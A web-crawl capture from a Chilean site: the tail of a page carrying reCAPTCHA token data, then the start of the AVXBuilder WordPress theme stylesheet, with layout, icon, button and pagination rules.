DvT0+a27DpxxOwrvDmlkFw5TCsMOtw5XCoBnCmznDmGEbOUBqw5zCqyQFwqXCnMOiw5vDqVwlwro6Fg/CvQBBwqLCq8OVLyvCosOTYwjCohPCs8OywqfDoMKvwrHDjMONcnLDgsKECiwgBsKgwo/[base64]/[base64]/[base64]/CoWPDscO6w47DlmHDgcOxVDzDlsO5bS3DpcOBw5YvXMOZw5TCpm3DoMKiKsOKe8KKwr7Dh3DDjsKEG8O5wq/[base64]/[base64]/[base64]/Dv8ObYMOswpk8w5RVwog7wp3DmxbChcOmw6Ziw4PDl8KBw4JsehHCtinCoMOLw7FMw6/CuUXDn8Ocw5/DvwAGR8Kawqwgwq8tw7NsaHjDtWopVjrCq8OfwpPCpn8ZwpsBw5B2wqjCncOkWcKEPWfDhMKuw7PDlsOCI8KMNF7DjzIbfcKtPil1wpjCjw/DlsOFw4A9ED4dwpcpw7zCksKDwpvCjcKVwqsiLMKPwpJcwqfDp8OgTMKQwq4DU3XCgBPCl8K5wqPDpnMKwrxydMOFwpbDicKPdcOfw4wnw5fCsgIyX3dSGEwzYUHCpMOFwqF6S2nDp8OoPwHCnV5lwqTDm8K4wqzDoMKeYQZdCg5+MX4bdgrCvcOaHhsPwofDvS/Dr8OoOWVXwpAjwolEwofCjcK3w5t/S0RRP8O1TAcRwoogU8KGLhnCmcO1w71wwrbDsMKrRsOhwrHClGzCt21pwp/DvcOPw6vDrEjDrsO6wp7CpsKCBsK7OMOpT8Kqwr/[base64]/[base64]/DlDd9w4EGGA1oM3gEBcKNaWQ9w7cMw7zDsQMzcRnCsiHCv8KodEYEw6x3wqtwF8OxKApSw7rDk8KGw4J2w5HDiVnDjcO9OE46VgQYw5Q6fsKPw6TDmg4Ew7/CuilUez7DhsKhw6vCucO5w5g1wrLDjAtiwoHDpsOkJsK7wpw9wrHDmjHDicOEI2FJN8KRwr08SHFbw6QZPAgwLMOiC8OFw7TDh8ONJB8/MRk7P8K2w6FkwrF4EhfCiAt0w4bDrmVUw6QXw6XCpUEbcUbCh8Oew5lXMcOqwrvCjXjDlsOgwpTDo8OnY8Orw67CqHEPwr9dWsKgw6rDncOFH38fwpTDkXnCmMO1Pi/DisKhwofCksOOw63DrUXDgMKGw6rDmW4mM0oORiJvVcKlJ3ZDNzomdwjCrnfCnXRew5nCnFB+MMKhw5UHwr3DtD7Dn1TCusKTwol9dkYQE8O+cjTCuMKMOifDlcO0w5Fuwox3A8OMwos7bMOfNXVMUsOqw4bDhT1NwqjCjQvDrzDCtyjDhsK6w5Jew7/ClT7DjTNpw7o7wq7DhMOiwowNZmTDs8KKbiBzTnhuwp1gJ1DCoMOiQcK6KGFLw5FlwrxpC8KQS8OQwoXDnsKCw6PDggEhWsKNGnjCgDkMEhAcwotkRktSXcKUFjlGUARFUmEcag8rG8OXAAxXwo/DilPDjcKlw7xTw6TDmC3DtyJyeMKIwoLCqWkzNMKTKETCisOpwrktw5jDlHYMwrnCrsO/w7XDtcOQGMKeworDrA9yVcOswrdzwqIpwolPLVMfM00jNMKIwrnDhcKqHsONwpPCgjBfw4HCjh8TwpRTw4YQw6YuSMOAMsOHwpovQMOewoUPUQd0wqcVJV9Hw5QBIsKkwpXDrBDDn8KuwojCuT7CmH/ClsKgUcOPaMKOwqITwrVbK8Kmw48BZ8Kzw6wKw6nDu2LDtXRYMx3DrA5kW8KdwoTCicOlY3/DsUFOwpxgw4howpXDjAxXeC7Du8OBw4hewrbDr8OywoR5c2s8wr7DvcOHw4jDk8OFw79MXcKVw5jCrMOxc8OAdMKdTyEMEMOuw5XDllofwrrDv0EKw41Dw6zDhRJmVsKqHsK/[base64]/DkwjDusKOw7bCnMKtwqM9w4U0X8KoWsK2QHcsw4VQwrRGAh7DtcOHJ1hkw4/DnGbCsDHCkWjCmC3DlMOZw6l/wqlew5xucxjCrEPDhDbDpsO4TSYZc8OZXmcPdULDp1c/HTfDl0NPHMOpwrISGGUUTzfDnsK/[base64]/CRx8w7vDtsKsLcK5wrXCgsKEA8KGNRDDt8Onw4l/wrjDpMO5wqvDncKnGMOGKgpiw5Q1S8OTPMKIZlo1wpUpbCHDpRY8DXkdwovCo8KhwrIhwqrDqcO9BDLCmyzCucK4IcOzw57DmW/CisO+C8OeGcOJYmF7w7gCS8KQDcOya8K/w67DgyjDocKew7sRLcO1Hm/DvExewpQQS8K5PCVASsOewqtaDlnCp3fDjnLCpxTCknFBwrQMw7vDjhvCkwUKwqstw63CtxLCosOiVUfCpw3CksOdwrLDscKTEX7DgcKpw798w4LDq8K/w7LDuzlTB2kDw5dHw6IpERXCsxYQw4rCksOyH2pZA8KFwq3Cl3g3w6ZzXMOzw4gjRmzDr3bDhsOVU8K1VkwAD8KIwqYOwrnCmAQ2EX8ABiNcwqjDrU1hwoYrwp9lYU/Cq8Okw5jDtRZKOcK4O8Kxw7Y9FSQdwoMxQsOcJsK/[base64]/OAQdWBzDg24Mw6AxZcOpw4rCo2krw4I4wpLCjwbCv1jCvGLDt8KFwoZbBMKrA8Klw51wwpvDgU/DqMKPw6vDtsO5FcKGesOEYGwvwqDCqj3CpRHDlVdtw4Jaw4XCqMOOw7N8GsKUR8Omw6jDoMKvWsKZwrvCnlDCil7CuQ/CqE12w5RgecKKw7s7TlN0w6HDqUI/eDDDh3PCkcOvbx1yw5PCohbDinIuwpFAwojCicKCwrVnccKhIcKRR8O5w60jwrXDgUMRPcK1P8Kiw5PCuMKVwo/DvMKDe8Kvw5fCocOsw4PCtMOrwrwewodcfyUtHsKsw5zDn8OAA0BcCWEYw4MrIzrCrMOBL8OZw57DmsOyw6fDvcK/[base64]/[base64]/wobCoBXCiT5Tw6vDsHbCvVxaIcKFwqHDhmnCg3grw5/CmMOdeC3CnsOhYcOuIUwmQxnDukpkwpgawrTDvQfDqDIhwo7Cr8KfQcKPbsKLwqzDqMOgw7wvVMKQJ8KhBC/CjxrDvR4/[base64]\x22],null,[\x22conf\x22,null,\x226LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sochog.cl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CUcsq7p2KRYh9COS8ruD+KA1DlHuwMPE9UJp3GADhF4\\u003d\x22,1,0,null,1,1769090051784,0,0,[41,80,201],null,[253,228,143,64],\x22RC-Y5mFNEO-Jx8xJg\x22,null,null,null,null,null,\x220dAFcWeA69IOeRCVpW-HcVOc7YiHYZPkmeeUzZ97TbsDq7WU8KOdkP1k-sJJpNKl47oE7IhwjkvgeKLx1hC1-zznvwAfU0uxT9AA\x22,1769172851787]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9
body_size: 48585
content:
/*
Theme Name: AVXBuilder
Description: Construction Business WordPress Theme
Author: Codex Themes
Theme URI: http://codex-themes.com/themes/avxbuilder
Author URI: http://codex-themes.com
Version: 1.0.3.3
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready
License: GNU General Public License
License URI: license.txt
Text Domain: ct
*/

/**
 * Table of Contents
 * 1.0 - EMBEDDED FONTS
 * 2.0 - BASIC STYLES
 *   2.1 - Basic tags
 *   2.2 - Styled lists
 *   2.3 - Sliders navigation
 *   2.4 - Pagination
 *   2.5 - Icons
 *   2.6 - Buttons
 *   2.7 - Socials
 *   2.8 - Form elements
 * 3.0 - PAGE LAYOUT
 * 4.0 - TOP AREA
 * 5.0 - HEADER
 * 6.0 - PRIMARY NAVIGATION
 * 7.0 - FOOTER
 * 8.0 - SHORTCODES
 *   8.1 - Quickfinder
 *   8.2 - Fullwidth block
 *   8.3 - Styled image, video, maps
 *   8.4 - Text box
 *   8.5 - Team
 *   8.6 - Tabs and accordion
 *   8.7 - Gallery
 *   8.9 - Icons with title
 *   8.10 - Icons with text
 *   8.11 - Alert box
 *   8.12 - Divider
 *   8.13 - Dropcap
 *   8.14 - Clients
 *   8.15 - Diagram
 *   8.16 - Counter
 * 9.0 - COMMENTS
 * 10.0 - ADDITIONAL STYLES
 *   10.1 - Blog post
 *   10.2 - Nivo slider
 *   10.3 - Scroll top button
 *   10.4 - WPML
 *   10.5 - Sticky
 *   10.6 - WP elements
 *   10.7 - Search
 *   10.8 - Video background
 *   10.9 - Likes
 *   10.10 -Post featured content
 *   10.11 - Half width map
 *   10.12 - Mailchimp
 *   10.13 - Page scroller
 *   10.14 - Separator with text
 *   10.15 - Search form empty page
 *   10.16 - Parallax footer
 */

/* 1.0 - EMBEDDED FONTS */

@font-face {
	font-family: 'ct-icons';
	src: url([data-uri]) format('woff');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'ct-socials';
	src:url('[data-uri]') format('woff');
	font-weight: normal;
	font-style: normal;
}

/* 2.0 - BASIC STYLES */

/* 2.1 - Basic tags */

body {
	background-attachment: fixed;
}

p {
	margin: 0 0 1.1em;
}

a {
	-o-transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
	transition: color 0.3s, background-color 0.3s;
}

.row {
	margin-bottom: 1.1em;
}
.row:last-of-type {
	margin-bottom: 0;
}
button {
	outline: none;
}
@media (max-width: 1199px) {
	.row {
		margin-top: -3em;
	}
	.row > * {
		margin-top: 3em;
	}
}

h1:first-child {
	margin-top: -10px;
}


.page-title-block .title-xlarge,
.page-title-block h1,
.page-title-block h2,
.page-title-block h3,
.page-title-block h4,
.page-title-block h5,
.page-title-block h6,
.page-title-block .title-h1,
.page-title-block .title-h2,
.page-title-block .title-h3,
.page-title-block .title-h4,
.page-title-block .title-h5,
.page-title-block .title-h6 {
    margin: 0;
}


.small-body {
	font-size: 85%;
	line-height: inherit;
	display: block;
	line-height: 23px;
}


.centered-box {
	text-align: center;
}

.ct-dummy {
	display: inline-block;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

.grayscale,
.grayscale-image img {
	filter: url('css/grayscale.svg#greyscale');
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
}
.gscale img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: 0.3s linear;
	transition: 0.3s linear;
}
.gscale:hover img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}
.grayscale-hover:hover,
.grayscale-image a:hover img,
.grayscale-image .hover img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.disable-grayscale .grayscale-hover,
.disable-grayscale .grayscale-image a img,
.disable-grayscale .grayscale-image  img {
	-webkit-filter: none;
	-moz-filter: none;
	-ms-filter: none;
	-o-filter: none;
	filter: none;
}
.inline-row {
	font-size: 0;
	margin-bottom: -42px;
}
.inline-row-center {
	text-align: center;
}
.inline-column {
	float: none;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-bottom: 42px;
}
.inline-inside {
	font-size: 0;
	line-height: 0;
}
.z-index {
	z-index: 1000;
	position: relative;
}



#primary-menu.no-responsive > li > ul  li a {
	border: 1px solid #ddd;
	border-bottom: none;
}
#primary-menu.no-responsive > li > ul  li:last-child a {
	border-bottom: 1px solid #ddd;
}

#primary-menu.no-responsive > li > ul > li  li a {
	border-left: none;
}
/* 2.2 - Styled lists */

ul.styled,
ol.styled,
ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* CONTAINERS MARGIN */

.fullwidth-block-inner > :last-child,
.fullwidth-block-inner > .container > :last-child,
.centered-box > :last-child,
.ct-textbox-content > :last-child,
.ct-icon-with-text-text > :last-child,
.ct-icon-with-text-content > :last-child,
.ct-alert-box-content > :last-child,
.ct-map-with-text-content > :last-child,
.ct-map-with-text-content > .container > :last-child,
blockquote > :last-child,
.comment-text > :last-child,
.entry-content.post-content > :last-child {
	margin-bottom: 0;
}

.entry-content.post-content > .wpb_row:last-child,
.ct-textbox-content > .wpb_row:last-child {
	margin-bottom: 0;
}

.fullwidth-block-inner > :first-child,
.fullwidth-block-inner > .container > :first-child,
.centered-box > :first-child,
.ct-textbox-content > :first-child,
.ct-icon-with-text-text > :first-child,
.ct-icon-with-text-content > :first-child,
.ct-map-with-text-content > :first-child,
.ct-map-with-text-content > .container > :first-child,
.ct_tab > :first-child,
blockquote > :first-child,
.comment-text > :first-child,
.wpb_wrapper > :first-child {
	margin-top: 0;
}


/* 2.3 - Sliders navigation */

/* Prev & Next */
.ct-prev,
.ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next {
	position: absolute;
	width: 40px;
	top: 0;
	bottom: 0;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	display: block;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:focus,
.ct-next:focus,
.ls-ct a.ls-nav-prev:focus,
.ls-ct a.ls-nav-next:focus {
	outline: 0 none;
}
.nivo-directionNav .ct-prev,
.nivo-directionNav .ct-next,
.ls-ct a.ls-nav-prev,
.ls-ct a.ls-nav-next,
.related-products-carousel.fullwidth-block .ct-prev,
.related-products-carousel.fullwidth-block .ct-next {
	width: 10%;
	z-index: 10;
}
.ct-prev,
.ls-ct a.ls-nav-prev {
	left: 0;
}
.ct-next,
.ls-ct a.ls-nav-next {
	right: 0;
}
.ct-prev:after,
.ct-next:after,
.ls-ct a.ls-nav-prev:after,
.ls-ct a.ls-nav-next:after {
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: -20px;
	left:50%;
	margin-left: -20px;
	font-size: 24px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-prev:after,
.ls-ct a.ls-nav-prev:after {
	content: '\e637';
}
.ct-next:after,
.ls-ct a.ls-nav-next:after {
	content: '\e638';
}
.ct-prev.disabled,
.ct-next.disabled {
	visibility: hidden;
}

/* 2.4 - Pagination */

.ct-pagination {
	text-align: left;
	margin-top: 25px;
}
.ct-pagination.centered-box {
	text-align: center;
}
.ct-pagination-links {
	margin: 0 -8px;
}
.ct-pagination a,
.ct-pagination .current {
	position: relative;
	display: inline-block;
	margin: 0 8px;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	margin-bottom: 16px;
	font-size: 15px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-pagination .prev,
.ct-pagination .next {
	font-size: 0;
	border: 0 none;
	line-height: 48px;
}
.ct-pagination .prev:before,
.ct-pagination .next:before {
	font-family: 'ct-icons';
	font-weight: normal;
	font-size: 24px;
}
.ct-pagination .prev:before {
	content: '\e603';
}
.ct-pagination .next:before {
	content: '\e601';
}

/* Mini-pagination */

.ct-mini-pagination {
	text-align: center;
	padding-top: 15px;
}
.ct-mini-pagination a {
	display: inline-block;
	width: 17px;
	height: 17px;
	font-size: 0;
	line-height: 0;
	text-indent: 100%;
	overflow: hidden;
	margin: 0 7px;
	border-radius: 17px;
	-moz-border-radius: 17px;
	-webkit-border-radius: 17px;
}
.ct-mini-pagination a:focus {
	outline: 0 none;
}

.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-circle .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_pagination-trigger {
	width: 18px;
	height: 18px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	padding: 3px;
}
.vc_pagination.vc_pagination-style-ct.vc_pagination-shape-square .vc_active  .vc_pagination-trigger:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
}


/* 2.5 - Icons */

.ct-print-icon {
	display: inline-block;
	font-family: 'ct-user-icons';
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size: inherit;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
	font-synthesis: weight style;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	text-rendering: auto;
	text-align: center;
	vertical-align: middle;
}
.ct-print-icon.ct-icon-pack-elegant {
	font-family: 'ElegantIcons';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
	font-size: 14px;
}
.ct-print-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
	font-size: 16px;
}
.ct-print-icon.ct-icon-pack-ct-icons::before {
	font-family: 'ct-icons';
	font-size: 16px;
	vertical-align: top;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-share::before {
	content: '\e60d';
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more::before {
	content: '\e670';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-prev::before {
	content: '\e636';
	font-size: 24px;
}
.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-next::before {
	content: '\e634';
	font-size: 24px;
}
.ct-icon {
	position: relative;
	font-weight: normal;
	font-family: 'ElegantIcons';
	font-size: 24px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: middle;
	border-style: solid;
	border-width: 3px;
}
.ct-icon.ct-icon-pack-material {
	font-family: 'MaterialDesignIcons';
}
.ct-icon.ct-icon-pack-fontawesome {
	font-family: 'FontAwesome';
}
.ct-icon.ct-icon-pack-userpack {
	font-family: 'UserPack';
}
.ct-icon-centered {
	display: block;
	margin: 0 auto;
}
.ct-icon-inner {
	position: relative;
	height: 100%;
	border-radius: 50%;
	width: 46px;
	height: 46px;
	line-height: 46px;
	margin: -1px;
}
.ct-icon-size-small {
	font-size: 24px;
	border-style: solid;
	border-width: 3px;
	height: 50px;
}
.ct-icon-size-small .ct-icon-inner {
	width: 46px;
	height: 46px;
	line-height: 46px;
}
.ct-icon.ct-simple-icon {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	width: 24px;
	height: 24px;
	line-height: 24px;
	border: 0 none;
}
.ct-icon.ct-simple-icon .ct-icon-inner {
	width: 100%;
	height: 100%;
	line-height: inherit;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.ct-icon-shape-square .ct-icon-inner {
	border-radius: 0;
}
.ct-icon-shape-square {
	border-radius: 0px;
}
.ct-icon-size-medium {
	font-size: 48px;
	border-width: 4px;
	height: 80px;
}
.ct-icon-size-medium .ct-icon-inner {
	width: 74px;
	height: 74px;
	line-height: 74px;
}
.ct-icon-size-medium.ct-simple-icon {
	width: 48px;
	height: 48px;
	line-height: 48px;
}

.ct-icon-size-large {
	font-size: 96px;
	border-width: 7px;
	height: 160px;
}
.ct-icon-size-large .ct-icon-inner {
	width: 148px;
	height: 148px;
	line-height: 148px;
}
.ct-icon-size-large.ct-simple-icon {
	width: 96px;
	height: 96px;
	line-height: 96px;
}

.ct-icon-size-xlarge {
	font-size: 144px;
	border-width: 13px;
	height: 240px;
}
.ct-icon-size-xlarge .ct-icon-inner {
	width: 216px;
	height: 216px;
	line-height: 216px;
}
.ct-icon-size-xlarge.ct-simple-icon {
	width: 144px;
	height: 144px;
	line-height: 144px;
}

.ct-icon .ct-icon-half-1,
.ct-icon .ct-icon-half-2 {
	float: left;
	width: 100%;
	height: 100%;
	overflow: hidden;
	text-align: center;
}
.ct-icon .ct-icon-half-1 {
	margin-left: -50%;
}
.ct-icon .ct-icon-half-2 {
	margin-right: -50%;
}
.ct-icon.angle-45deg-l .ct-icon-half-1,
.ct-icon.angle-45deg-l .ct-icon-half-2 {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}
.ct-icon.angle-45deg-r .ct-icon-half-1,
.ct-icon.angle-45deg-r .ct-icon-half-2 {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon .back-angle {
	display: block;
	position: relative;
	width: 200%;
	height: 100%;
}
.ct-icon .ct-icon-half-2 .back-angle {
	left: -100%;
}
.ct-icon.angle-45deg-l .back-angle {
	transform: skew(-45deg, 0);
	-o-transform: skew(-45deg, 0);
	-ms-transform: skew(-45deg, 0);
	-moz-transform: skew(-45deg, 0);
	-webkit-transform: skew(-45deg, 0);
}
.ct-icon.angle-45deg-r .back-angle {
	transform: skew(45deg, 0);
	-o-transform: skew(45deg, 0);
	-ms-transform: skew(45deg, 0);
	-moz-transform: skew(45deg, 0);
	-webkit-transform: skew(45deg, 0);
}

/* 2.6 - Buttons */

.ct-button,
input[type='submit'] {
	position: relative;
	display: inline-block;
	text-align: center;
	white-space: nowrap;
	border: 0 none;
	vertical-align: middle;
	height: 40px;
	line-height: 40px;
	padding: 0 17px;
	font-size: 14px;
	margin: 25px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-button-no-uppercase {
	text-transform: none;
}
.ct-button:hover {
	text-decoration: none;
}
.ct-button-position-inline {
	display: inline-block;
	vertical-align: top;
}
.ct-button-position-left {
	float: left;
}
.ct-button-position-right {
	float: right;
}
.ct-button-position-center {
	text-align: center;
	display: block;
}
.ct-button-position-fullwidth .ct-button {
	width: 100%;
	padding-left: 5px;
	padding-right: 5px;
	text-align: center;
}
.ct-button-size-tiny {
	height: 30px;
	line-height: 30px;
	padding: 0 14px;
	font-size: 14px;
	margin: 20px;
}
.ct-button-size-small {
	height: 40px;
	line-height: 40px;
	padding: 0 26px;
	font-size: 17px;
	margin: 25px;
}

.ct-button-size-medium {
	height: 50px;
	line-height: 50px;
	padding: 0 35px;
	font-size: 15px;
	margin: 30px;
}
.ct-button-size-large {
	height: 70px;
	line-height: 70px;
	padding: 0 37px;
	font-size: 24px;
	margin: 40px;
}
.ct-button-size-giant {
	height: 100px;
	line-height: 100px;
	padding: 0 53px;
	font-size: 36px;
	margin: 50px;
}
.ct-button.ct-button-empty {
	padding-left: 0;
	padding-right: 0;
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-tiny {
	width: 30px;
}
.ct-button.ct-button-empty.ct-button-size-small {
	width: 40px;
}
.ct-button.ct-button-empty.ct-button-size-medium {
	width: 50px;
}
.ct-button.ct-button-empty.ct-button-size-large {
	width: 70px;
}
.ct-button.ct-button-empty.ct-button-size-giant {
	width: 100px;
}
.ct-button.ct-button-style-outline {
	border-width: 3px;
	line-height: 36px;
	border-style: solid;
	background: transparent;
}
.ct-button.ct-button-style-outline {
	background: transparent;
}
.ct-button-style-outline.ct-button-border-1 {
	border-width: 1px;
	line-height: 38px;
}
.ct-button-style-outline.ct-button-border-3 {
	border-width: 3px;
	line-height: 34px;
}
.ct-button-style-outline.ct-button-border-4 {
	border-width: 4px;
	line-height: 32px;
}
.ct-button-style-outline.ct-button-border-5 {
	border-width: 5px;
	line-height: 30px;
}
.ct-button-style-outline.ct-button-border-6 {
	border-width: 6px;
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-border-1 {
	line-height: 28px;
}
.ct-button-size-tiny.ct-button-style-outline {
	line-height: 26px;
}
.ct-button-size-tiny.ct-button-border-3 {
	line-height: 24px;
}
.ct-button-size-tiny.ct-button-border-4 {
	line-height: 22px;
}
.ct-button-size-tiny.ct-button-border-5 {
	line-height: 20px;
}
.ct-button-size-tiny.ct-button-border-6 {
	line-height: 18px;
}
.ct-button-size-medium.ct-button-border-1 {
	line-height: 48px;
}
.ct-button-size-medium.ct-button-style-outline {
	line-height: 46px;
}
.ct-button-size-medium.ct-button-border-3 {
	line-height: 44px;
}
.ct-button-size-medium.ct-button-border-4 {
	line-height: 42px;
}
.ct-button-size-medium.ct-button-border-5 {
	line-height: 40px;
}
.ct-button-size-medium.ct-button-border-6 {
	line-height: 38px;
}
.ct-button-size-large.ct-button-border-1 {
	line-height: 68px;
}
.ct-button-size-large.ct-button-style-outline {
	line-height: 66px;
}
.ct-button-size-large.ct-button-border-3 {
	line-height: 64px;
}
.ct-button-size-large.ct-button-border-4 {
	line-height: 62px;
}
.ct-button-size-large.ct-button-border-5 {
	line-height: 60px;
}
.ct-button-size-large.ct-button-border-6 {
	line-height: 68px;
}
.ct-button-size-giant.ct-button-border-1 {
	line-height: 98px;
}
.ct-button-size-giant.ct-button-style-outline {
	line-height: 96px;
}
.ct-button-size-giant.ct-button-border-3 {
	line-height: 94px;
}
.ct-button-size-giant.ct-button-border-4 {
	line-height: 92px;
}
.ct-button-size-giant.ct-button-border-5 {
	line-height: 90px;
}
.ct-button-size-giant.ct-button-border-6 {
	line-height: 88px;
}
.ct-button-position-inline .ct-button {
	margin-left: 0;
}
.ct-button-position-left .ct-button {
	margin-left: 0;
	margin-top: 0;
}
.ct-button-position-right .ct-button {
	margin-right: 0;
	margin-top: 0;
}
.ct-button-position-center .ct-button,
.ct-button-position-fullwidth .ct-button {
	margin-left: 0;
	margin-right: 0;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-elegant,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-elegant {
	font-size: 32px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-material,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-material {
	font-size: 48px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-fontawesome,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 28px;
}
.ct-button-size-large .ct-print-icon.ct-icon-pack-userpack,
.ct-button-size-giant .ct-print-icon.ct-icon-pack-userpack {
	font-size: 32px;
}
.ct-button i.ct-print-icon {
	line-height: inherit;
	vertical-align: top;
	height: 100%;
	line-height: inherit;
}

.ct-button-icon-position-left.ct-button-size-tiny .ct-print-icon {
	margin-right: 6px;
}
.ct-button-icon-position-left.ct-button-size-medium .ct-print-icon {
	margin-right: 9px;
}
.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
	margin-right: 12px;
}
.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
	margin-right: 16px;
}
.ct-button-icon-position-right .ct-print-icon {
	margin-left: 13px;
	margin-right: -18px;
}
.ct-button-icon-position-right.ct-button-size-tiny .ct-print-icon {
	margin-left: 6px;
}
.ct-button-icon-position-right.ct-button-size-medium .ct-print-icon {
	margin-left: 9px;
}
.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
	margin-left: 12px;
}
.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
	margin-left: 16px;
}
.blog-load-more {
	position: relative;
}
.blog-load-more .ct-button {
	margin: 0;
}
@media (max-width: 767px) {
	.ct-button-size-large {
		height: 50px;
		line-height: 50px;
		padding: 0 25px;
		font-size: 19px;
		margin: 30px;
	}
	.ct-button.ct-button-empty.ct-button-size-large {
		width: 50px;
	}
	.ct-button-size-large.ct-button-border-1 {
		line-height: 48px;
	}
	.ct-button-size-large.ct-button-style-outline {
		line-height: 46px;
	}
	.ct-button-size-large.ct-button-border-3 {
		line-height: 44px;
	}
	.ct-button-size-large.ct-button-border-4 {
		line-height: 42px;
	}
	.ct-button-size-large.ct-button-border-5 {
		line-height: 40px;
	}
	.ct-button-size-large.ct-button-border-6 {
		line-height: 38px;
	}
	.ct-button-icon-position-left.ct-button-size-large .ct-print-icon {
		margin-right: 9px;
	}
	.ct-button-icon-position-right.ct-button-size-large .ct-print-icon {
		margin-left: 9px;
	}

	.ct-button-size-giant {
		height: 80px;
		line-height: 80px;
		padding: 0 37px;
		font-size: 24px;
		margin: 40px;
	}
	.ct-button.ct-button-empty.ct-button-size-giant {
		width: 80px;
	}
	.ct-button-size-giant.ct-button-border-1 {
		line-height: 78px;
	}
	.ct-button-size-giant.ct-button-style-outline {
		line-height: 76px;
	}
	.ct-button-size-giant.ct-button-border-3 {
		line-height: 74px;
	}
	.ct-button-size-giant.ct-button-border-4 {
		line-height: 72px;
	}
	.ct-button-size-giant.ct-button-border-5 {
		line-height: 70px;
	}
	.ct-button-size-giant.ct-button-border-6 {
		line-height: 68px;
	}
	.ct-button-icon-position-left.ct-button-size-giant .ct-print-icon {
		margin-right: 12px;
	}
	.ct-button-icon-position-right.ct-button-size-giant .ct-print-icon {
		margin-left: 12px;
	}
}

/* 2.7 - Socials */

a.socials-item {
	display: inline-block;
	vertical-align: top;
	text-align: center;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	margin: 0 5px;
	line-height: 16px;
}
.socials-item-icon {
	display: inline-block;
	font-family: 'ct-socials';
	font-weight: normal;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-size: 16px;
	text-align: center;
	vertical-align: top;
	font-feature-settings: normal;
	font-kerning: auto;
	font-language-override: normal;
	font-size-adjust: none;
	font-stretch: normal;
	font-style: normal;
